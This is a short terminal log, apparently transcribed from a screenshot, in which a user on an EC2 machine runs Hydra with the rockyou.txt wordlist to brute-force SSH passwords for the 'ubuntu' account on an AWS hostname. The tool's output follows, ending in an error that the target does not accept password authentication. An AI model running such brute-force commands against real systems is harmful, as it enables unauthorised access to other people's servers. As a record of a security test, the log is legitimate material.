 ubuntu@ip-10-192-11-92: ~
ubuntu@ip-10-192-11-92:~$ date
Mon Sep  4 06:50:09 UTC 2023
ubuntu@ip-10-192-11-92:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-210-91-100.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-09-04 06:50:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-210-91-100.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.178:22/ does not support password authentication.
ubuntu@ip-10-192-11-92:~$